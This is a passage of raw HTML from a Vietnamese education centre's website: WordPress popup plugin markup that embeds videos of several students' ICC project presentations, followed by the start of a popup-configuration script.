Binh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_quachbinh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19187"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19187" data-id="19187" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19187&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Minh Khanh Quynh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_khanhquynh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19191"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19191" data-id="19191" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19191&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Thien Long&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_thienlong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19195"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19195" data-id="19195" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19195&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Luong Tuan Dung&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_tuandung&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19196"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19196" data-id="19196" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19196&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Manh Viet Phong&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_vietphong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19192"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19192" data-id="19192" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19192&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Huynh Nhu An&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_nhuan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19193"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19193" data-id="19193" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19193&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC -Le Hoang Quynh Nga&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_quynhnga&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19194"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19194" data-id="19194" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19194&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Phuong Nhan&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_phuongnhan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><script type='text/javascript'>window.pum_popups = {"pum-19066":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19066","slug":"hoc-thu-mien-phi-02"},"pum-6971":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 